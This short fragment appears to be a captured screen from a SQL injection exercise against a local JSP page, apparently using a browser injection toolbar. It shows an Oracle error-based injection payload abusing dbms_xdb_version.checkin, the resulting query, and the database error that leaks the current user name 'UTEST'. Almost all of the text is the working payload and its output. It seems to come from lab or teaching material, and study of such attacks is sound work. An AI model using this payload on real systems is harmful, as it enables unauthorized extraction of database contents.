 Load URL
http://127.0.0.1:8888/index.jsp
?id=2 and (select dbms_xdb_version.checkin((select user from dual)) from dual) is not null-- aaa
Split URL
Execute
Enable Post data
Enable Referrer
select * from msg where id=2 and (select dbms_xdb_version.checkin((select user from dual)) from dual) is not null-- aaa
java.sql.SQLException: ORA-31001: Invalid resource handle or path name "UTEST"